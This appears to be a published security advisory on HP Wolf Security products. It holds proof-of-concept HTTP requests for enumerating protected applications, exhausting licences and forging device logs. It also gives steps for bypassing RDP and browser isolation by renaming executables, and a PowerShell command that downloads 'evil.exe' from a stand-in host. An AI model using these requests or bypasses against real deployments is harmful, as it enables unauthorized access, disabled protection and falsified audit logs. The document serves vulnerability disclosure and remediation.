Management summary
The HP Wolf Security Controller, the HP Sure Access Enterprise Client and the HP Sure Click Enterprise Client might be vulnerable to attacks if not configured according to HP's Best Practices.
This can enable the following attacks:
- Deactivation of the Client
- Forging of Logs, e.g. to hide the deactivation
- Gaining unauthorized access to applications
- Bypassing the browservirtualization
- Execution of files which have not been scanned for Malware
Because of missing CSRF protection some attacks can be executed by tricking a user into clicking on a link or interacting with a malicious webpage.
Vendor description
"HP Sure Access Enterprise uses hardware-enforced virtualization-based security to isolate critical applications running on Microsoft Windows clients. The zero-trust solution is deployed on the user’s PC, beneath the operating system (OS) layer, where it creates a hardware-protected virtual machine (VM) that is completely isolated from the Windows OS. Through this innovative approach, the solution secures a number of key assets, including memory and CPU state, disk structures, keyboard input, display outputs, and network traffic. Even if a user’s endpoint is compromised, it won’t pose any risk to the remote application and the sensitive data it contains, allowing users to work securely on multiple remote Privileged Access Workstations (PAWs) from a single device. The user can only access the application through the hardware-protected VM, which remains isolated from the Windows OS—and any malware that might attack it."
Source: https://h20195.www2.hp.com/v2/GetDocument.aspx?docname=4AA7-6965ENW
"HP Sure Click Enterprise stops attacks and protects your endpoints by creating micro–virtual machines (micro-VMs) that secure end-user tasks, from surfing the web to opening email and downloading attachments. High-risk tasks are completely isolated inside the micro-VM. When a task is closed, the micro-VM—and any threat it contained—is disposed of without any breach. Sure Click Enterprise is powered by hardware-enforced isolation technology that uses virtualization-based security on the host to contain threats inside individual, disposable micro- VMs. This approach dramatically decreases attack surfaces, while preserving familiar user workflows."
Source: https://h20195.www2.hp.com/v2/getpdf.aspx/4AA7-6963ENW.pdf
Business recommendation
The vendor does not provide a patch because according to HP, the issues are configuration-related or limitations or out of scope of the products themselves. See statements below.
Customers must check if they are enforcing authentication with TLS Client Certificates for Sure Access, Sure Click and the HP Wolf Security Controller. This is the intended and recommended configuration according to HP. Links to their configuration guidelines can be found at the bottom in the "Solution" section SEC Consult highly recommends to perform a thorough security review of the product conducted by security professionals to identify and resolve potential further security issues.
General information
SEC Consult conducted penetration tests on Sure Access in 2022 and on Sure Click in 2023 and established a contact with HP afterwards. After several rounds of emails and meetings with the product development team, the scope and limitations of Sure Access and Sure Click were made clear. This advisory combines the result of those penetration tests. In summary, most of the issues we identified as a vulnerability are not in the scope or attacker model of Sure Access/Sure Click. Several issues can be prevented by correctly configuring both products, e.g., enforcing authentication with TLS Client Certificates, according to HP. The identified issues will be categorized into the affected product, followed by the classification if it is a real vulnerability or a misconfiguration.
Statement from HP
HP sent us a statement which can be summarized as follows: Sure Click Enterprise considers the following out-of-scope:
- Malicious users
- Local administrators
- Malicious servers or infrastructure/server admins
Sure Access Enterprise considers the following out-of-scope:
- Malicious users with direct access to Sure Access Enterprise Apps and credentials to use them
- Malicious infrastructure/server admins
- Service availability on the endpoint
- Protection of resources which are not explicitly enrolled into Sure Access Enterprise
Vulnerability overview/description:
1) HP Wolf Security Controller
a) Misconfiguration: Missing Authentication and Authorization on the deviceAPI
Clients routinely contact the Security Controller server to refresh their policies and send device logs to it. Unfortunately, calling functions on the deviceAPI does neither require authentication nor authorization. Thus, clients can perform arbitrary deviceAPI actions which leads to further vulnerabilities.
b) Vulnerability: Missing CSRF Protection
The deviceAPI does not implement CSRF protection. This means that an attacker who knows the internal IP of the Security Controller can prepare a malicious link and trick users in the internal network to call arbitrary deviceAPI functions.
c) Misconfiguration: Unauthorized Access to other Applications
The Security Controller allows defining 'Applications' and assigning them to individual devices or device groups. These applications are mostly HTTP(S), SSH or RDP connections to specific hosts. When such an application is opened, a new micro-VM is spawned, the requested connection is established in the micro-VM and the resulting UI is rendered in a separate window. Because the deviceAPI does neither require authentication nor authorization, an attacker can fetch any application from the server and subsequently access it.
d) Vulnerability: Missing Anti-Automation Protection
Because of missing anti-automation measures an attacker can call the /register/ endpoint of the deviceAPI repeatedly and burn through the available licenses. This is not an issue in itself because the product still works even if all licenses are used up. Nonetheless, in combination with the next vulnerability an attacker is able to generate a considerable amount of bogus logs in a short timeframe.
e) Vulnerability: Log Forging
Because of the unprotected deviceAPI an attacker can forge logs for any device. This is especially devastating in combination with the missing self-protection because an attacker can disable the Sure Access Enterprise client and forge logs which show that the device is still protected.
2) HP Wolf Sure Access Enterprise Client
a) Out of Scope: Missing Self-Protection
A local operating system administrator account can just click on the button labeled 'Disable' in the GUI of the client to deactivate the protection altogether.
b) Out of Scope: Bypassing the RDP Interception
RDP connections which are started via mstsc.exe are usually intercepted by the client and opened in a micro-VM which performs the RDP connection instead. The user just sees the UI of the micro-VM and is asked to enter his RDP credentials. This can be trivially bypassed by renaming mstsc.exe.
3) HP Wolf Sure Click Enterprise
a) Out of Scope: Bypassable File Execution Prevention
Each file which was downloaded through an HP Wolf virtualized browser is marked as untrusted and can only be executed after the file has been scanned for malicious code. This can be bypassed by downloading a file through other means, e.g., with powershell's Invoke-Webrequest method. Another way to exploit this consists of bypassing the browser virtualization which will be described next.
b) Out of Scope: Bypassable Browser Virtualization
HP Wolf has a hard-coded list of executable names which should be executed in a micro-VM. These applications get executed in HP's sandbox and only the GUI is exposed to the user. By renaming the browser executable, this can be easily bypassed. For example by renaming firefox.exe to firefux.exe.
c) Out of Scope: Inadequate Self-Protection
Depending on the used policy, an administrator can no longer easily disable the protection through a button in the GUI as described in previously. However, he can kill the BrService.exe and BrHostSrv.exe which effectively disables the protection altogether.
Proof of concept
1) HP Wolf Security Controller
a) Missing Authentication and Authorization on the deviceAPI
While intercepting the communication between client and server, the following request was observed:
GET /deviceapi/protected-apps/173-176-177-184-186-188-189/ HTTP/2
Host: <IP OF SECURITY CONTROLLER>
Accept-Encoding: gzip, deflate
User-Agent: HP-Sure-Click/4.3.11.45This shows that there is no authentication and authorization check, meaning that this request can be repeated by an attacker and yields the same result as if a valid client performed the request.
b) Missing CSRF Protection
From the previous request it is also clear that there is no CSRF protection on the API. Thus, an attacker can craft a malicious link or webpage and trick a user into sending arbitrary requests to the deviceAPI.
c) Unauthorized Access to other Applications
The missing authentication and authorization checks allow an attacker to access arbitrary applications. A device fetches its allowed applications with the following request:
GET /deviceapi/protected-apps/173-176-177-184-186-188-189/ HTTP/2
Host: <IP OF SECURITY CONTROLLER>
Accept-Encoding: gzip, deflate
User-Agent: HP-Sure-Click/4.3.11.45 The numbers 173-176-177-184-186-188-189 correspond to internal ids of the applications. So this request fetches the applications with the ids 173, 176, 177, 184, 186, 188, 189.
The server answers with a JSON object which contains information about these applications:
HTTP/2 200 OK
[...]
{
"apps": [
{
"id": 173,
"symbolic_id": 18,
"configuration": {
"binary": "QVNwYwAAAAAAAAAAAAAAAAAAAAAJAAAAAwAAAAAAAAAAAAAADAAA[...]"
}
},
[...]
]
}Attackers can easily extract the configuration for each existing application even if they should not have access to it, just by enumerating ids and sending the previous request.
For example:
GET /deviceapi/protected-apps/0-1-2-3-[...]/ HTTP/2
Host: <IP OF SECURITY CONTROLLER>
Accept-Encoding: gzip, deflate
User-Agent: HP-Sure-Click/4.3.11.45 The server will respond with the configuration for each application.

The "binary" part of the configuration can be base64-decoded and written to a file, e.g., "decoded.bin". Then an attacker can use the "BrProtectedAppCmd.exe" to start the application just like the client does when double-clicking on an application:
C:\Program Files\HP\Sure Click\ApplicationSupport\pvm\8.0.125\BrProtectedAppCmd.exe
start decoded.binThe following image shows an example where the AppId of an HTTPS connection to the HP Wolf Security Controller was guessed and accessed with this trick without having the needed permission:
d) Missing Anti-Automation Protection
The API is also missing an anti-automation protection. Therefore, an attacker can repeat any API call without limit. Since HP Wolf Security works on a per-license basis, an attacker can burn through licenses by repeatedly calling the /register/ endpoint.
For example the following request can be repeated 100 times to use up 100 licenses:
POST /deviceapi/register/ HTTP/2
Host: <SECURITY_CONTROLLER_IP>
Content-Type: multipart/form-data; boundary="07DC54E11C8A7E8BCA894ACC"
Accept-Encoding: gzip, deflate
User-Agent: HP-Sure-Click/4.3.11.45
Content-Length: 533
--07DC54E11C8A7E8BCA894ACC
Content-Disposition: form-data; name="identifier"
Content-Type: application/json
{
"api_version": 12,
"computername": "test-001",
"domainname": "example.test",
"fingerprint": "h",
"oem": 1,
"token": "",
"user_domainname": "",
"username": ""
}
--07DC54E11C8A7E8BCA894ACC Content-Disposition: form-data; name="version"
Content-Type: application/json
{
"platform": 4096,
"upgrade_code": "a",
"version": "4.3.11.45"
}


--07DC54E11C8A7E8BCA894ACC--The following two images and show the amount of available licenses before and after this attack.
e) Log Forging
The Security Controller allows any device to send bogus data and even spoof logs of other clients. For example the following request can be used to send a log message that is dated in the year 2038:
POST /deviceapi/log/ HTTP/2
Host: <SECURITY_CONTROLLER_IP>
Content-Type: multipart/form-data; boundary="B4D45404F92AA031B731E747"
Accept-Encoding: gzip, deflate
User-Agent: HP-Sure-Click/4.3.11.45
Content-Length: 1003
--B4D45404F92AA031B731E747 Content-Disposition: form-data; name="identifier"
Content-Type: application/json
{
"api_version": 12,
"computername": "test-001",
"domainname": "example.test",
"fingerprint": "anything",
"oem": 1,
"token": "deprecated",
"user_domainname": "example.test",
"username": "pentest"
}
--B4D45404F92AA031B731E747
Content-Disposition: form-data; name="logs"
Content-Type: application/json
[
{
"component": "Isolation",
"msgtypeid_ex": 0,
"params": {
"msg": "Bromium restarted"
},
"params_ex": {},
"severity": 6,
"source": 257,
"time": 2146777200,
"version": "4.3.11.45"
}
]
--B4D45404F92AA031B731E747
Content-Disposition: form-data; name="version"
Content-Type: application/json
{
"platform": 4096,
"upgrade_code": "anything",
"version": "4.3.11.45"
}
--B4D45404F92AA031B731E747--A faked log message can be seen in the following image:

This allows faking logs and combined with the missing anti-automation an attacker can create a huge amount of noise. This will render the log unusable.
2) HP Wolf Sure Access Enterprise Client
a) Missing Self-Protection
The GUI contains a button labeled 'Disable' which local administrators can click to disable the client. The following image shows this GUI and highlights the button:

b) Bypassing the RDP Interception
There is a registry key "HKLM\SOFTWARE\HP\Security Update Service\Policies\Untrusted.ProcessNeedsProtectedAppHooking" with the value "mstsc.exe,RDCMan.exe,ASGRD.exe,mRemoteNG.exe". This shows that the client only matches on the file names of the executables. Therefore one can copy these executables from the system folder to another location and rename them to bypass the RDP interception.
For mstsc.exe the following steps have to be performed:
1. Copy "C:\Windows\System32\mstsc.exe" to the Desktop.
2. Rename it to "mymstsc.exe".
3. Search for "mstsc.exe.mui" in C:\Windows\System32. This should return a folder with your local language identifier, e.g., /en-GB/ or /de-DE/ which contains the "mstsc.exe.mui" file.
4. Create this language folder next to your "mymstsc.exe".
5. Copy the "mstsc.exe.mui" from the language folder in System32 to the newly created one and rename it, so the name of the .exe matches the name of the .mui file, e.g., "mymstsc.exe.mui".
6. Double-click on "mymstsc.exe" and the usual RDP GUI will start. Now you can RDP to another machine without the RDP interception.
3) HP Wolf Sure Click Enterprise
a) Bypassable File Execution Prevention
All files which are downloaded through an application which is virtualized by HP Wolf Security (mostly browsers), are flagged as untrusted. When a user tries to open or execute the file, HP Wolf scans the file and if it is deemed trustworthy a user can remove the flag and open/execute it.
Unfortunately, only files which are acquired via virtualized browsers are flagged. Therefore, an attacker can easily bypass this protection by using alternative download options, for example a powershell command:
> Invoke-WebRequest -Uri example.test/evil.exe -OutFile evil.exeThis file does not possess the flag and can directly be opened/executed. Another way to bypass this protection is based on bypassing the browser virtualization feature.
b) Bypassable Browser Virtualization
Similar to the RDP Interception bypass described earlier, the Sure Click client has a blacklist of applications which should be spawnedin a micro-VM.

Therefore, the same trick can be reused to bypass this as well. For example, the "firefox.exe" executable is part of this blacklist. By copying the "C:\Program Files\Mozilla Firefox\" to the user's desktop and renaming the contained "firefox.exe" to "firefux.exe" this can be bypassed.

c) Inadequate Self-Protection
As an improvement to the situation, the self-protection can no longer be easily disabled in the GUI if a strong policy is applied. However, by killing the services "BrService.exe" and "BrHostSrv.exe" a local administrator can still crash and therefore bypass the protection.

Vulnerable / tested versions
The following product versions have been tested in September 2022:
- HP Wolf Security Controller 4.3.127.238
- HP Sure Click Enterprise Client Version 4.3.11.45 with Extensionpack Sure Access Enterprise 8.0.125
The following product versions have been tested in August 2023: at the time of the test:
- HP Wolf Security Controller 4.4.155.291
- HP Wolf Sure Click 4.4.3.274